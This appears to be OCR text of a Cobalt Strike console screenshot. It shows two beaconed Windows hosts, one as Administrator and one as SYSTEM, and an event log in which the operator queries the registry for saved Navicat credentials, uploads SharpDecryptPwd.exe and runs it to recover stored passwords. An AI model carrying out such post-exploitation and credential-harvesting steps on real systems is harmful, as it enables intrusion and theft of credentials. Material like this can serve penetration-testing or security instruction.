 Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 214ms Interactive
192.168.1.12 192.168.1.128 1 SYSTEM * XD rundll32.exe 644 x86 114ms Interactive
SharpDecry
ptPwd.exe
Event Log X Beacon 192.168.1.127@2348 X Targets X Credentials X Beacon 192.168.1.128@644 X Files 192.168.1.128@644 X
[11/14 20:47:54] [*] Tasked beacon to run: reg query HKCU\Software\PremiumSoft\NavicatMSSQL\Servers\
[11/14 20:47:54] [+] host called home, sent: 88 bytes
[11/14 20:47:58] [+] received output:
错误: 系统找不到指定的注册表项或值。
[11/14 20:52:56] [*] Tasked beacon to list files in . (from File Browser)
[11/14 20:52:56] [+] host called home, sent: 19 bytes
[11/14 20:52:00] [*] Tasked beacon to list files in C:\ (from File Browser)
[11/14 20:52:00] [+] host called home, sent: 20 bytes
[11/14 20:53:13] beacon> upload C:\Users\86135\Desktop\SharpDecryptPwd.exe (C:\SharpDecryptPwd.exe)
[11/14 20:53:13] [*] Tasked beacon to upload C:\Users\86135\Desktop\SharpDecryptPwd.exe as C:\SharpDecryptPwd.exe
[11/14 20:53:13] [*] Tasked beacon to list files in C:\ (from File Browser)
[11/14 20:53:13] [+] host called home, sent: 25654 bytes
[11/14 20:53:24] beacon> shell c:\SharpDecryptPwd.exe
[11/14 20:53:24] [*] Tasked beacon to run: c:\SharpDecryptPwd.exe
[XD] - x64 | SYSTEM * | 644 - x86 | Parent 2348 last:114ms
beacon>